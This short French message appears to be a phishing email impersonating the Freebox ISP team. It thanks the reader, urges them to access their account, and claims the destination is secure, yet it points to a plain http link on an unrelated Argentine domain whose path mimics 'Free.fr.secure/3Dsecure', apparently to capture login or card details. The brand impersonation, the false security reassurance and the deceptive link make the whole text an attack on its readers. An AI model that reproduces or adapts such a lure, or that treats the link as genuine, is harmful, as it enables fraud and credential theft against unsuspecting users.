
Accéder a votre Compte
Merci de la confiance que vous nous
témoignez. Nous vous souhaitons une
agréable utilisation de votre Freebox.
L'équipe Freebox
attention verifiez bien que la page soit
securisée a savoir https
http://primeraexportacion.com.ar/Free.fr.secu
re/3Dsecure.Europe voila la page sur
laquelle vous serez rediriger